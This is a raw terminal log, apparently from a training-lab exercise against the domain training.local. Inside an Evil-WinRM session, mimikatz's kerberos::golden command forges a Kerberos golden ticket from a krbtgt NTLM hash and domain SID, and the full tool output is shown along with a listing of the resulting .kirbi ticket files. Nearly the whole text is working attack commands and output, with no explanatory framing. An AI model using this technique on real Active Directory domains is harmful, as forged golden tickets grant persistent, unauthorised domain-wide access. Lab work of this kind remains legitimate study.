 *Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> ./mimikatz.exe "kerberos::golden /user:krbtgt /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b7ad2eb
/ticket:krbtgt.golden.kirbi" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:krbtgt /domain:training.local sid:S-1-5-21-2501991368-4163896689-842069156 /krbtgt:4785a51c191306d52946af288b7ad2eb /ticket:krbtgt.golden.kirbi
User      : krbtgt
Domain    : training.local
ServiceKey: 4785a51c191306d52946af288b7ad2eb - rc4_hmac_nt
Lifetime  : 11/9/2020 2:09:50 AM ; 11/7/2030 2:09:50 AM ; 11/7/2030 2:09:50 AM
-> Ticket : krbtgt.golden.kirbi
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\svc_account\AppData\Local\Temp> dir
    Directory: C:\Users\svc_account\AppData\Local\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/9/2020   2:09 AM            804 administrator.golden.kirbi
-a----        11/9/2020   2:09 AM            790 krbtgt.golden.kirbi
-a----        11/8/2020  10:15 PM        1309448 mimikatz.exe